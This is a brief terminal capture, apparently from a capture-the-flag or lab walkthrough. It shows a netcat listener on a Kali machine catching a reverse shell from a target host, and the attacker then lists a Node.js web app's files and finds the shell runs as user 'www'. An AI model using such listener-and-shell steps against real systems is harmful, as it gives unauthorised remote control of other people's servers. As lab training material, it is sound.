 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4000
listening on [any] 4000 ...
ls
connect to [10.11.23.23] from (UNKNOWN) [10.10.35.35] 48476
Connected!
css
img
index.pug
LICENSE.txt
login.html
node_modules
package.json
package-lock.json
server.js
ls
css
img
index.pug
LICENSE.txt
login.html
node_modules
package.json
package-lock.json
server.js
whoami
www